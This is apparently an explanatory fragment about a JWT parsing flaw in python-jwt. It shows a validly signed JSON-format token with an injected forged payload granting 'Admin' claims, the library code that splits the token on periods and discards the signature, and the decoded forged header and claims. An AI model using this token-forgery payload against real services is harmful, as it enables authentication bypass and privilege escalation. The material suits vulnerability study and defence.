 {
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9": ".eyJzdWIiOiIxMDAwMDAwMCIsIm5hbWUiOiJBZG1pbiIsImV4cCI6MTkxMTAxMDY5MX0."
"protected": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9",
"payload": "eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiZXhwIjoxNzExMDEwNjkxfQ",
"signature": "Ie4hiSNjjuSLvJDXGdE0SPDhCJzhwYPmEjXksEoPkFM"
}
python-jwt splits on periods, then discards
the signature and non-base64 characters
149 header, claims, _ = jwt.split('.')
150
151 parsed_header = json_decode(base64url_decode(header))
152
{
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9": ".eyJzdWIiOiIxMDAwMDAwMCIsIm5hbWUiOiJBZG1pbiIsImV4cCI6MTkxMTAxMDY5MX0."
}
{
"alg": "HS256",
"typ": "JWT"
}
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMDAwMDAwMCIsIm5hbWUiOiJBZG1pbiIsImV4cCI6MTkxMTAxMDY5MX0.
{
"sub": "10000000",
"name": "Admin",
"exp": 1911010691
}